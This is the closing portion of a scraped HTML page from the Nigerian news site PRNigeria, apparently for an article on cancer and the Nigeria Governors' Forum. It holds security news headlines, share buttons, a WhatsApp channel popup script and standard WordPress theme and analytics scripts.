					<a href="https://prnigeria.com/2026/01/21/troops-dismantle-terrorist-2/">Troops Dismantle Terrorist Networks in Timbuktu Triangle, Foil Vehicle-Borne IED Attacks</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/21/dss-forest-guards-raid-iswap/">DSS, Forest Guards Raid ISWAP Hideout, Rescue 7 Hostages in Borno</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/21/north-west-ops-troops/">North-West Ops: Troops Eliminate Terrorists, Free 62 Kidnap Victims</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/21/army-adopts-digital-inspection/">Army Adopts Digital Inspection Tools to Boost Accountability, Operational Efficiency</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/22/troops-kill-terrorists-uncover/">Troops Kill Terrorists, Uncover Mass Graves in Borno’s Timbuktu Triangle</a></span><span><a href="https://prnigeria.com/2026/01/21/troops-dismantle-terrorist-2/">Troops Dismantle Terrorist Networks in Timbuktu Triangle, Foil Vehicle-Borne IED Attacks</a></span><span><a href="https://prnigeria.com/2026/01/21/dss-forest-guards-raid-iswap/">DSS, Forest Guards Raid ISWAP Hideout, Rescue 7 Hostages in Borno</a></span><span><a href="https://prnigeria.com/2026/01/21/north-west-ops-troops/">North-West Ops: Troops Eliminate Terrorists, Free 62 Kidnap Victims</a></span><span><a href="https://prnigeria.com/2026/01/21/army-adopts-digital-inspection/">Army Adopts Digital Inspection Tools to Boost Accountability, Operational Efficiency</a></span><span><a href="https://prnigeria.com/2026/01/21/things-know-trump-proposed/">Things to Know About Trump's Proposed ‘Board of Peace’</a></span><span><a href="https://prnigeria.com/2026/01/21/nigerian-troops-receive/">Nigerian Troops Receive Rescued Hostages, Nab Suspected Gunrunner in C'River</a></span><span><a href="https://prnigeria.com/2026/01/21/coas-army-trainers-sound/">COAS to Army Trainers: Sound Training Is the First Line of Defence</a></span><span><a href="https://prnigeria.com/2026/01/21/military-operations-enable/">Military Operations Enable Return of 60,000 IDPs in Benue</a></span><span><a href="https://prnigeria.com/2026/01/21/whirl-stroke-hostages-freed/">Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months</a></span><span><a href="https://prnigeria.com/2026/01/20/plateau-will-know-peace-again/">COAS: Plateau Security Is a Top Priority</a></span><span><a href="https://prnigeria.com/2026/01/20/naf-makes-progress-fighter/">NAF Targets Precision Strikes with Incoming M-346 Fighter Jets</a></span><span><a href="https://prnigeria.com/2026/01/20/urges-collective-action/">FG Urges Collective Action to Enhance Nigeria's Global Reputation</a></span><span><a href="https://prnigeria.com/2026/01/20/modern-surveillance-tools/">Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim</a></span><span><a href="https://prnigeria.com/2026/01/20/tinubu-kwankwaso-set-crucial/">Tinubu, Kwankwaso Set for Crucial Meeting: Is Kano’s Political Kingmaker About to Join APC?</a></span></marquee></div>        <div class="sgsssb-social">
		
		<a class="sgsssb-link sgsssb-whatsapp" rel="nofollow noopener noreferrer"   title="Cancer: NGF identifies Stakeholders Engagement to combat Disease"  target="_blank" href="https://api.whatsapp.com/send?text=Cancer%3A+NGF+identifies+Stakeholders+Engagement+to+combat+Disease%20https://prnigeria.com/2021/10/20/cancer-ngf-combat-disease/">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#1bab49" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></a>
        
            <a class="sgsssb-link sgsssb-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://prnigeria.com/2021/10/20/cancer-ngf-combat-disease/" title="Cancer: NGF identifies Stakeholders Engagement to combat Disease" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.5 90.9 225.9 209 240v-169h-63v-71h63v-54.5c0-62.3 38.5-96.5 94.6-96.5 26.9 0 50.1 2 56.8 2.9v66h-39.1c-30.8 0-36.7 14.6-36.7 36.1V285h73.4l-9.5 71h-63.9v169c118.1-14.1 209-116.5 209-240z"/>
                </svg>
            </a>
            <a class="sgsssb-link sgsssb-twitter" href="https://x.com/intent/tweet?text=Cancer%3A+NGF+identifies+Stakeholders+Engagement+to+combat+Disease%20https://prnigeria.com/2021/10/20/cancer-ngf-combat-disease/" title="Cancer: NGF identifies Stakeholders Engagement to combat Disease" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#1da1f2" d="M512 97.2c-18.8 8.4-39 14-60.3 16.5 21.7-13 38.3-33.6 46.1-58.1-20.2 12-42.7 20.8-66.7 25.6C409.7 56.1 384 40 355.6 40c-57.4 0-103.8 46.6-103.8 103.8 0 8.1.9 15.9 2.7 23.5C165.4 162.2 88 121.8 36 58.8c-8.9 15.2-13.9 32.8-13.9 51.5 0 35.5 18.1 66.9 45.6 85.2-16.8-.5-32.7-5.2-46.5-12.9v1.3c0 49.7 35.4 91.2 82.3 100.6-8.6 2.3-17.8 3.6-27.2 3.6-6.7 0-13.2-.6-19.5-1.8 13.2 41.2 51.5 71.1 96.9 71.9-35.5 27.8-80.2 44.3-128.8 44.3-8.4 0-16.7-.5-24.8-1.5 45.9 29.4 100.3 46.5 158.8 46.5 190.7 0 295.2-157.9 295.2-295.2 0-4.5-.1-8.9-.3-13.3 20.2-14.6 37.8-32.8 51.8-53.6z"/>
                </svg>
            </a>
			
			    
			<a class="sgsssb-link sgsssb-linkedin" rel="nofollow noopener noreferrer"  title="Cancer: NGF identifies Stakeholders Engagement to combat Disease"  target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;title=Cancer%3A+NGF+identifies+Stakeholders+Engagement+to+combat+Disease&amp;url=https://prnigeria.com/2021/10/20/cancer-ngf-combat-disease/"><svg
			xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#0266a0" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9
54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a>
						    
	<a class="sgsssb-link sgsssb-telegram" title="Cancer: NGF identifies Stakeholders Engagement to combat Disease" target="_blank" rel="nofollow noopener noreferrer" href="https://t.me/share/url?url=https://prnigeria.com/2021/10/20/cancer-ngf-combat-disease/&text=Cancer%3A+NGF+identifies+Stakeholders+Engagement+to+combat+Disease"><svg xmlns="http://www.w3.org/2000/svg" fill="#0088cc" class="bi bi-telegram" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/></svg></a>

			<a class="sgsssb-link sgsssb-pinterest" rel="nofollow noopener noreferrer"   title="Cancer: NGF identifies Stakeholders Engagement to combat Disease " target="_blank" href="https://pinterest.com/pin/create/button/?url=https://prnigeria.com/2021/10/20/cancer-ngf-combat-disease/&amp;media=https://prnigeria.com/wp-content/uploads/2017/09/ngf-nigeria-governors-forum.png&amp;description=Cancer%3A+NGF+identifies+Stakeholders+Engagement+to+combat+Disease"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="#ca212a" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6
			15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3
			96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0
			67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4
			36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a>
			    
			<a class="sgsssb-link sgsssb-reddit" rel="nofollow noopener noreferrer"  title="Cancer: NGF identifies Stakeholders Engagement to combat Disease " target="_blank" href="http://reddit.com/submit?url=https://prnigeria.com/2021/10/20/cancer-ngf-combat-disease/&amp;title=Cancer%3A+NGF+identifies+Stakeholders+Engagement+to+combat+Disease"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f54200" d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg></a>

			    
			<a class="sgsssb-link sgsssb-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Cancer: NGF identifies Stakeholders Engagement to combat Disease " target="_blank" rel="nofollow noopener noreferrer"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#c00" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></a>
					    
			
        </div>
        
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6971ce7c0bf5a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"67765","tz":"1","srv":"prnigeria.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "67765" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[67765]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.731 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 08:15:08 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -493
content:
{"67765":51}